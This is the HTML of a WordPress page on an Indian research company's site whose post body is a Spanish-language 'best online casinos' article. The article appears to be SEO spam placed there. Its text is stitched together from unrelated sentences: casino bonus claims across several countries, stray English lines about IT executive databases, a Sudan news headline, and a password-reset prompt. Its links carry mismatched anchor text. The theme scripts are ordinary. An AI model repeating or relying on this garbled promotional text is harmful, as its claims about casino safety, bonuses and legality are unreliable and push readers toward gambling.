            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  mejores casinos online Informe: estadísticas y hechos</h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-4277" class="post-4277 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><h1>Casino Online Gaming Club Argentina</h1>
<p>Todo lo contrario sucede en un casino online, en donde podés disfrutar de muchos bonos como el bono de bienvenida, en donde generalmente tenés el 100% extra de la cantidad que ingresás a tu cuenta, para el doble de posibilidades de ganar. La mayoría de casinos te preguntarán si quieres aceptar el bono de bienvenida. Por eso, observar los diferentes premios disponibles en los juegos de casino en linea podrá hacerte obtener mejores ganancias. Vegadream Online Casino es propiedad y está operado por Gammix Limited, un operador de casino en línea bien establecido con sede en Malta. En el casino en <a href="https://a2svinvest.com/como-hacer-que-su-mejor-casino-online-argentina-parezca-un-millon-de-dolares/">http://iproup.com/</a> línea de NetBet tenemos todos los juegos de casino online que puedas imaginar. Within this group, the nucleus is called The Digital Leaders, an organic community nurtured via direct contact by distributing the latest news and info regarding the IT industry. Aquí explicamos algunos pasos a seguir para registrarnos en PlayAMO. </p>
<p><img decoding="async" itemprop="image" data-tgpli-src="https://www.elcorreogallego.es/binrepository/900x506/0c0/0d0/none/102922340/VISC/casino-online-espana_422-6787807_20230208142623.jpg" width="645" height="480" alt="Creer en cualquiera de estos 10 mitos sobre la mejores casinos online le impide crecer" title="Los 20 mejores ejemplos de #keywor" data-tgpli-inited data-tgpli-image-inited id="tgpli-697030f982915" ><script>window.tgpQueue.add('tgpli-697030f982915')</script><noscript><img decoding="async" itemprop="image" src="https://www.elcorreogallego.es/binrepository/900x506/0c0/0d0/none/102922340/VISC/casino-online-espana_422-6787807_20230208142623.jpg" width="645" height="480" alt="Creer en cualquiera de estos 10 mitos sobre la mejores casinos online le impide crecer" title="Los 20 mejores ejemplos de #keywor"></noscript><br />
<iframe width="640" height="490" data-tgpli-src="https://www.youtube.com/embed/QQefc-dmWPc" title="La etiqueta de la mejores casinos online" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" data-tgpli-inited data-tgpli-iframe-inited id="tgpli-697030f98298a"  allowfullscreen></iframe><script>window.tgpQueue.add('tgpli-697030f98298a')</script><noscript><iframe width="640" height="490" src="https://www.youtube.com/embed/QQefc-dmWPc" title="La etiqueta de la mejores casinos online" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<h2>Entender y saber cómo implementar una estrategia de blackjack con live dealer para ganar</h2>
<p>La mayoría de las casas de apuestas activas en el mercado colombiano disponen de este tipo de promoción, que consiste en darte un porcentaje de devolución cuando la suerte no está de tu lado y has registrado pérdidas durante el día. Hablaremos de cada una de ellas en detalle, para que sepas qué esperar en cada uno de los mejores casinos online aquí listados. Revista digital deportiva. Es por ello que existe una amplia variedad de máquinas, entre las que podemos encontrar tragamonedas con tambores, rodillos y otras modalidades. Asegúrate de que el casino utilice tecnología de encriptación de datos y tenga una política de privacidad clara para proteger tus datos personales y financieros. Aunque los jugadores argentinos pueden echar en falta juegos clasis del pais, como la quiniela, si pueden esperar encontrar una gran variedad de slots, baccarat, jackpots y blackjack. </p>
<p><img decoding="async" itemprop="image" data-tgpli-src="https://caracol.com.co/resizer/XgUI6yViBFnixYgMPc-VeyBrVII\u003d/650x488/filters:format(jpg):quality(70)/cloudfront-us-east-1.images.arcpublishing.com/prisaradioco/K6767TNSGBDERGCZVYTWFJ736E.jpg" width="650" height="487" alt="Las personas inteligentes hacen mejores casinos online :)" title="mejores casinos online Miedos - Muerte" data-tgpli-inited data-tgpli-image-inited id="tgpli-697030f982938" ><script>window.tgpQueue.add('tgpli-697030f982938')</script><noscript><img decoding="async" itemprop="image" src="https://caracol.com.co/resizer/XgUI6yViBFnixYgMPc-VeyBrVII\u003d/650x488/filters:format(jpg):quality(70)/cloudfront-us-east-1.images.arcpublishing.com/prisaradioco/K6767TNSGBDERGCZVYTWFJ736E.jpg" width="650" height="487" alt="Las personas inteligentes hacen mejores casinos online :)" title="mejores casinos online Miedos - Muerte"></noscript></p>
<h2>Proveedores de software de casino</h2>
<p>Com nunca hemos dejado de invitarte a disfrutar del casino online en Argentina de un modo responsable. Argentina es un país complicado a la hora de determinar si un casino online es seguro o no. Vikings go to the Hell, Hades Gigablox, Medusa Fortune and Glory, Avatars, Age of Asgard, Dr. Los tiempos han cambiado, y hemos pasado de descargar el software de casino en el ordenador a bajarnos la app a nuestro móvil y/o tablet. Echemos un vistazo a algunos de los distintos tipos de bonos de casino disponibles para los usuarios. 500 ARS para los nuevos usuarios que realicen su primer depósito. Otra de las mejores ventajas que puedes disfrutar en un casino online en Argentina con dinero real es la app móvil donde tienes disponibles a casi todos los juegos en versión compatible con dispositivos celulares. Se trata de otro punto positivo al jugar casino online en pesos argentinos, pero se deben revisar muy bien las condiciones antes de ingresar cualquier tipo de apuestas. En Casino Online Argentina, solo recomendamos casinos en línea que cumplan con los más altos estándares de seguridad y fair play. </p>
<h2>Lista de casinos en linéa con licencia por provincia</h2>
<p>En prácticamente todos los operadores, por no decir en todos, podemos depositar o retirar fondos utilizando nuestra tarjeta bancaria o con monederos electrónicos. Por lo general, si juegas al mismo juego en dos casinos diferentes, las probabilidades de ganar son las mismas, siempre y cuando ignoremos factores como bonos, ofertas promocionales, etc. Spin Casino es un casino online relativamente joven, operado por Baytree Interactive LTD, quienes cuentan con licencia de Kahnawake. Estos métodos de pago incluyen tarjetas de crédito y débito, billeteras electrónicas como PayPal y Neteller, transferencias bancarias, tarjetas prepagas y criptomonedas como Bitcoin y Ethereum. La seguridad de los casinos en línea a día de hoy es máxima. 064,83 ARS y el máximo es de 4. Estas bonificaciones están hechas solamente en cambiar las constancias de sus apuestas permitiendo una mejora de apuestas. Es que bwin ha logrado ganar fama y popularidad gracias a sus constantes esfuerzos publicitarios. Las medidas de seguridad se aplican del mismo modo también en las versiones para celulares y las apps. Un punto muy importante en este aspecto es el idioma en el que nos atienden. </p>
<h2>Los nuevos casinos online en la provincia de Buenos Aires</h2>
<p>000 juegos de azar disponibles para que podamos elegir el que más nos guste y llame la atención. Aquí hay algunos consejos útiles para elegir un casino online confiable en Argentina. Además, cada casino tiene un enlace directo para la página del organismo regulador, con lo que puedes contactarte directamente con las autoridades que le dieron la licencia al operador online. Normalmente los casinos ofrecen muchos variantes de los juegos de tragamonedas. Y lo mejor: ¡puedes depositar y retirar criptomonedas. ¿See puede jugar al casino en línea de forma anónima. Como hasta la fecha no se ha establecido una normativa de juego en toda la región solo en Buenos Aires y Provincia, desde el año 2019 se puede jugar bajo la normativa establecida por IPLyC y LOTBA, muchos jugadores prefieren optar por plataformas que cuentan con licencias de operatividad en otras jurisdicciones, conocidos como casinos off shore. Por si no lo sabías, estos productos de casinos virtuales están creados con programas especiales llamados generador de números aleatorios. Además de una plataforma intuitiva y sencilla, también se puede encontrar comodidades para ingresar y quitar dinero de nuestra cuenta, así como también claridad a la hora de buscar información y detalles. Con estos podrás ganar una parte de $360. Por esto, existen organismos como la MGA del Gobierno de Malta, o la EGaming del gobierno e Curaçao, que autorizan al juego en línea con el público internacional. El juego en Argentina es popular desde siempre, sobre todo en los casinos físicos presenciales y salones de juego. </p>
<h2>Casino Action</h2>
<p>Tenga en cuenta que si planea reclamar un bono, por lo que deben tener mucho cuidado al morder el anzuelo. B en la misma resolución deberá designarse la comisión de pre adjudicación. Este casino utiliza el software del reconocido desarrollador Betsoft y es propiedad del Morris Mohawk Gaming Group Casinos, una empresa que se caracteriza por apoyar los intereses de los nativos americanos. La gran cantidad de métodos de pago con los que cuenta, la facilidad para realizar retiros y su servicio de atención al cliente lo convierten en uno de los casinos online confiables Argentina. Al hacerlo, revisamos la amplitud y variedad que tiene el catálogo de juegos. Si sos un jugador con necesidades diferentes, fijáte en las secciones VIP de los diferentes casinos virtuales en Argentina. En este artículo, te presentamos una guía sobre cómo elegir un casino online confiable en Argentina. En los operadores en línea también resalta el póker, la ruleta, el blackjack, o baccarat, por lo que cada apostador uruguayo tiene muchas opciones para elegir. Sin embargo, el casino online que corona nuestro ránking tiene todos los ingredientes para una experiencia de juego satisfactoria: las mejores máquinas tragamonedas y otros juegos de casino online, atractivo catálogo de bonos, optimización para smartphone, entre otros. </p>
<h3>Métodos de pago más populares</h3>
<p>Por ejemplo, Colombia cuenta con su propia ley sobre juegos de azar Ley 1341/2009 que detalla los requisitos legales para operar un casino virtual. Así podrás tomar decisiones basado en la mejor información. Cubren de manera eficiente las principales modalidades de apuestas como slots, juegos de mesa, y cuentan con un espectacular casino en vivo que nos permite apostar en tiempo real con los mejores anfitriones. Depósito en línea de blackjack paypal los proveedores de software de casino son las empresas que diseñan y desarrollan juegos de casino, un pensamiento aterrador. Tiene un maravilloso casino en vivo potenciado por marcas como Evolution o Pragmatic Live, donde podemos apostar en clásicos como la ruleta o blackjack, o disfrutar de concursos en vivo en juegos como Sweet Bonanza Candyland. En lo que refiere al juego en línea, la situación en la Argentina resulta un tanto compleja, pues el gobierno, de carácter federado, se divide en provincias autónomas, las cuales gozan de independencia para definir su propia regulación de juego. El &#8220;criptoinvierno&#8221; llegó a las empresas: la compañía más importante del sector frenó todo y caen los precios. Recuerde que abrir más de una cuenta en un mismo sitio de apuestas de casino online de Chile no es legal. Otro punto a favor del casino en vivo Betsson España son sus 34 títulos de video bingo de diferentes temas. Por este motivo, le damos importancia a que puedas manejar tu juego desde donde te encuentres. Si suena muy complicado, acá te lo explicamos con un ejemplo. Las billeteras electrónicas y los pagos en lugares físicos son otra opción recomendada. De manera particular y altamente especializada, hemos analizado todos los puntos ya mencionados, efectuando pruebas minuciosas que permitieron determinar cuáles son los casinos en línea de mayor calidad en Argentina, facilitando muchísimo tu trabajo para que no tengas nada más de lo qué preocuparte para apostar por internet dentro del país. Desde el momento en que el casino comenzó a operar, recibió críticas positivas de los visitantes y hasta el día de hoy ofrece un entorno seguro donde puede encontrar y jugar sus juegos favoritos. </p>
<h3>TORNEOS ENTRE USUARIOS DE BETSSON</h3>
<p>Tragaperras incluidas slots con jackpot , ruleta, ruleta en vivo, blackjack y tarjetas rasca y gana te esperan en Metal Casino. Esto ya es posible en muchos lugares del mundo. Duplicá tu depósito hasta $10. Sabemos que los juegos de azar son emocionantes a nosotros nos encantan, pero visitar un casino puede ser bastante engorroso. Los mejores casinos en línea permiten a los usuarios jugar a juegos con dinero real y con una gran variedad de métodos de depósito. Sorpréndete con todos los tipos de apuestas que las slots online y los demás juegos de casino en línea te ofrecen y decide cuál es tu forma de juego. Como jugadores argentinos, muchas veces nos encontramos en la búsqueda de un buen casino. Hasta cinco giros gratis en un juego seleccionado. Por esa razón debes leer atentamente las condiciones de cada bono de casino antes de aceptarlo. El quinto lugar de esta lista corresponde a JackpotCity, una plataforma disponible en Argentina desde hace un buen tiempo que goza de una interfaz altamente llamativa y responsiva, ideal para desenvolver cualquier tipo de juego de azar por internet con total naturalidad. Métodos de pago: 4,8/5. </p>
<h3>Conflicto en Sudán: aumentó a 512 el número de muertos por los combates</h3>
<p>Son entretenimientos con dinero real dirigidos por crupieres humanos y los encontrarás en los mejores sitios online. Los usuarios pueden encontrar juegos populares de proveedores de software de renombre como NetEnt y Microgaming. Disponen de apuestas en vivo con los mejores crupieres y un soporte vía chat que nos da respaldo las 24 horas. PlayUZU es el hogar de miles <a href="https://www.theverge.com/">inspiró esto</a> de juegos de online casino, con nuevos títulos agregados cada semana. Discover a world of exciting games, from heart pumping action to brain teasing puzzles. Si formas parte del primer grupo, esta guía sobre cómo empezar a jugar en un casino online te vendrá de perlas. Codere te permite jugar en el casino online sin un depósito inicial. Por eso, en Casasdeapuestas. Términos adicionales: Asegúrate de leer cuidadosamente los términos y condiciones para evitar sorpresas. Auténticas experiencias digitales con temáticas especiales y gráficos y sonidos que te van a fascinar. Esto lo puedes leer en la política de privacidad del casino, o en los términos y condiciones al momento de dar de alta tu cuenta. </p>
<h3>Casino con PayPal en los EE UU que te recomendamos</h3>
<p>Nuestras peanas son de estructura metálica de encastre universal apta para todas las máquinas Slots de los distintos fabricantes y cuyo ensamblaje permite diversas formas configurables al layout de las salas optimizando espacios en la salas, y facilitando los trabajos técnicos mejorando la velocidad y los recursos del área. 150% de tu primer depósito hasta $2. BAP: EL JUEGO COMPULSIVO ES PERJUDICIAL PARA VOS Y TU FAMILIA +18, Linea gratuita de orientacion al jugado problematico 0800 444 4000. Apuestas deportivas: En nuestros mejores casinos online de Argentina también puedes hacer apuestas online en Argentina a los deportes. Este método tampoco acepta retiros. Los jugadores ecuatorianos pueden disfrutar una variedad de juegos de ruleta: Roulette Oracle, Turbo Roulette, Live Roulette Lindo Roulette, Roulette 3 y muchas otras famosas. </p>
<h4>RELACIONADO</h4>
<p>Este casino dice operar chats en vivo en Inglés al menos por algunas horas todos los días laborales. MostBet es un casino en línea lleno de acción que ofrece una amplia variedad de juegos para que los jugadores disfruten. Cada vez más personas están optando por mejor casino online argentina. The HAP Group maintains a database of more than 550,000 CIOs and C Level Executives spanning companies of all verticals, sizes and number of employees. Malta Gaming Authority. A pesar de que actualmente solo ha autorizado este tipo de operaciones en la Ciudad de Buenos Aires, no hay ley que las prohíba en otras provincias. Una vez que hayas elegido el casino más atractivo, recuerda empezar a jugar por diversión probando algunos de las tragamonedas gratis. Nuestra base de datos de juegos de casino gratis contiene tragaperras, juegos de ruleta, blackjack, baccarat, dados, bingo, keno, tarjetas de rascar, video poker y otros tipos de juegos. De seguro ya escuchaste hablar del boom de las casas de juegos de azar y apuestas en línea en el país. Con unos excelentes filtros de seguridad que protegen tus transacciones, datos personales, información bancaria, entre otros, se vuelven una industria sólida y segura para los fanáticos de los juegos de casino. Una amplia variedad de slots de última generación brinda a nuestros visitantes una experiencia única y la expectativa de que algo grande siempre está por suceder. También se necesita una licencia aprobada en las provincias donde los juegos de casino son regulados para poder aceptar clientes de Argentina. Con este juego de dados, Intentá llenar los cartones de bingo de acuerdo a los patrones establecidos, y también lanzá los dados para obtener premios extra. Se tienen grandes expectativas de crecimiento al tratarse del tercer país más poblado de Suramérica 46. </p>
<h5>Lucky Babies</h5>
<p>Sin embargo, también contamos con otros tipos de juegos de casino. Fecha de lanzamiento: 08 04 2021. Al apostar en JackpotCity Casino desde Perú, podemos acceder a una experiencia de juego fascinante, ya que se trata de un casino legal operativo desde 1998, y es gestionado por la empresa Baytree Interactive Ltd. Con el paso de los años, fue aumentando la cantidad de jugadores y la presencia de operadores internacionales, por lo que varias provincias legalizaron el juego online para aprovechar este boom y darle mayor seguridad a los jugadores. Los juegos de cartas también son muy importantes. Jugar en casinos con pesos chilenos. Los bonos son diferentes, al igual que sus requisitos para cumplirlos, los periodos de vigencia y, por supuesto, las cantidades ofrecidas. La oferta de Megapari, está conformada por cobertura en directo de los mejores deportes a nivel nacional e internacional, con presencia de las mejores ligas de fútbol, baloncesto, e incluso, disponen de acceso a eSports. Para estar aún más seguro, te recomendamos comprobar la veracidad y validez de las licencias. Además, todas ellas están entre los líderes del mercado de casinos en todo el mundo, así que podés jugar y aprovechar de muchos beneficios. Jugar slots online es la manera perfecta para disfrutar de la emoción de jugar juegos de slot desde la comodidad de tu hogar. En cambio en los torneos normales, los participantes deben llegar hasta la ronda final antes de poder ganar algo, pero en un evento eliminatorio o Knockout, todos los que llegan tan lejos reciben una recompensa. Sin embargo, organizaciones de la sociedad civil denuncian el aumento de la ludopatía, sobre todo entre los más jóvenes debido al auge de las apuestas deportivas por su facilidad de emplazarse desde un móvil de última generación. Juega con dinero real. </p>
<h6>Caribbean Stud Poker</h6>
<p>La empresa tiene una larga historia en el país, tuvo sus inicios como casino tradicional en el hipódromo en la ciudad de Tijuana, y posteriormente se expandió a otros estados de México. Nos aseguramos de que los casinos online de Argentina que presentamos sean confiables, tengan un historial comprobado, ofrezcan una amplia variedad de juegos y brinden una atención al cliente excelente. Como un procedimiento estándar, los casinos realizan una comprobación de la identidad de sus usuarios jugadores antes de habilitarles su cuenta o a más tardar, antes de habilitarle el primer retiro de efectivo. Ice casino es un casino online con una amplia selección de juegos de casino, bonos y promociones atractivos. La gran cantidad de métodos de pago con los que cuenta, la facilidad para realizar retiros y su servicio de atención al cliente lo convierten en uno de los casinos online confiables Argentina. Creamos honestamente nuestras reseñas basándonos en nuestros propiosconocimientos y en la opinión de nuestros expertos independientes. Si lo hace, se cerrarán sus cuentas tarde o temprano, de forma automática. Argentina está en el puesto 13 del ranking de tenedores de criptomonedas en el mundo. Please enter your username or email address to reset your password. Hay otros juegos que, aunque no son tan populares, tienen su espacio en algunos casinos online: se trata de los bingos, las loterías, los dados, el monopolio y las tarjetas raspa y gana. Probamos todos los casinos online antes de recomendarlos para asegurarnos que sean buenos. ¡Hacé clic en tu provincia para que encontrés los mejores casinos online legales disponibles. Otro punto muy importante es que cuentes con algún método de pago validado por el casino. Esta descripción es obviamente muy simplificada, pero en términos generales, así es como funciona casinos virtuales. </p>
<h6>Ventajas:</h6>
<p>Si te registras en un casino de confianza y con licencia podrás jugar a juegos de casino de forma segura. Los usuarios ecuatorianos pueden utilizar sus tarjetas Visa y Mastercard en todos los casinos online en Ecuador, pero también pueden escoger entre varias opciones de pago alternativas. Al elegir su forma de regulación de actividad de juegos de azar, Argentina optó para tener el modo no centralizado y en lugar de control de gobierno federal, la industria completamente nacional permitió sus provincias decidir sobre las reglas más adecuadas. Las hemos comparado y para nosotros estos son los mejores bonos de bienvenida en Argentina. Cuentan con múltiples promociones de bienvenida, motivo por el que representa una de las opciones más atractivas para los nuevos usuarios. En resumen, al evaluar la confiabilidad de un casino online, es importante prestar atención a las licencias de juego, la seguridad del sitio web, el servicio al cliente en español, el catálogo de juegos y proveedores, además de los bonos de casino y promociones. </p>
<h6>Champion Bingo</h6>
<p>Descubre numerosos tipos de póquer, desde el clásico hasta el de tres cartas, sin olvidar el Texas Hold&#8217;em. Aunque la selección de proveedores que tiene el casino no es muy amplia, constantemente cuenta con novedades para los usuarios de El Royale. El tiempo de depositar y retirar dinero depende del método de pago utilizado. Las tragamonedas son uno de los juegos de casino más populares en todo el mundo, y Argentina no es la excepción. 000 juegos a elegir, sitio web disponible en más de 9 idiomas, más de 3. Las leyes de los juegos de azar en línea en Argentina son casi inexistentes. En algún momento, ciertojugador muy afortunado tal vez vos, ¡quién sabe. ¡Juega en Barz Casino. </p>
<h6>Ventajas:</h6>
<p>El soporte de atención al cliente debe estar disponible las 24/7 a través de un chat o vía telefónica. Existen una infinidad de tragaperras en los casinos online legales de Argentina para apostar en celular, la computadora o la tablet. En este sentido, recuerda que puedes jugar: tragamonedas, Bacará, Blackjack, Dados, Póquer, SIC BO y Ruleta. PlayUZU es un operador presente en España y en Reino Unido, por lo tanto tiene licencias europeas. La principal instalación es el Casino de Tigre, que da el 50,82% de la ganancia neta. Los casinos en línea han reconocido esta tendencia y han adaptado sus plataformas para ofrecer una experiencia de juego optimizada en dispositivos móviles. </p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
